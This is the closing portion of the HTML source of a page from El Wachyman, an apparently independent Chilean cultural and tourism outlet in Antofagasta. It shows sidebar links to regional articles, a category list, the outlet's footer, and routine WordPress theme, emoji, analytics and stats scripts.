            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_696e7199494f2_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696e7199494f2" ><script>var block_td_uid_24_696e7199494f2 = new tdBlock();
block_td_uid_24_696e7199494f2.id = "td_uid_24_696e7199494f2";
block_td_uid_24_696e7199494f2.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_696e7199494f2_rand","tdc_css_class":"td_uid_24_696e7199494f2_rand","tdc_css_class_style":"td_uid_24_696e7199494f2_rand_style"}';
block_td_uid_24_696e7199494f2.td_column_number = "1";
block_td_uid_24_696e7199494f2.block_type = "td_block_7";
block_td_uid_24_696e7199494f2.post_count = "3";
block_td_uid_24_696e7199494f2.found_posts = "377";
block_td_uid_24_696e7199494f2.header_color = "";
block_td_uid_24_696e7199494f2.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e7199494f2.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_24_696e7199494f2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_24_696e7199494f2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_696e71994b82a_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_25_696e71994b82a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 696e71994d142
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"arch_tag\":\"feria-infantil-juvenil-filzic\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>